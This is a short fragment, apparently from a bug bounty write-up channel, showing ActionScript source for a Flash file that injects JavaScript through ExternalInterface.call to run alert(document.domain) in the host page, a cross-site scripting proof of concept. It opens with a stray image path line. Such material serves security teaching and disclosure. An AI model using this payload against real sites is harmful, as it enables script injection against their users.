 //buer.haus/xss2.swf
package
{
import flash.display.Sprite;
import flash.external.*;
import flash.system.System;
public class XSSProject extends Sprite
{
public function XSSProject()
{
flash.system.Security.allowDomain("*");
ExternalInterface.marshallExceptions = true;
try {
ExternalInterface.call("0);}catch(e){};alert(document.domain);//");
} catch(e:Error) {
trace(e);
}
}
}
}
Bug Bounty Reports Explained
@gregxsunday